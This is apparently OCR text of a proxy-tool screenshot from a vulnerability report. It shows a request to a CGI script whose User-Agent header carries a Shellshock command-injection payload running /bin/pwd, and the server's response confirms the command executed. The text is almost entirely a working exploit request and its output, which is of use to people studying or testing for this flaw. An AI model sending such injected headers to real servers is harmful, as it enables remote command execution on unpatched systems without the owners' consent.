 1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < > Target: http://192.168.3.1:8080 ?
Request
Raw Params Headers Hex
GET /cgi-bin/test-cgi HTTP/1.1
Host: 192.168.3.1:8080
Proxy-Connection: keep-alive
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: () { ignored; }; echo Content-Type: text/plain ; echo ;
echo ; /bin/pwd;
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: PHPSESSID=cb49943gkbpjccfgogfjc7m8u4
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 04 May 2016 06:21:00 GMT
Server: Apache/2.2.14 (Unix) DAV/2 mod_ssl/2.2.14 OpenSSL/0.9.8l
PHP/5.3.1 mod_apreq2-20090110/2.7.1 mod_perl/2.0.4 Perl/v5.10.1
Content-Type: text/plain
Content-Length: 20
/opt/lampp/cgi-bin
www.wooyun.org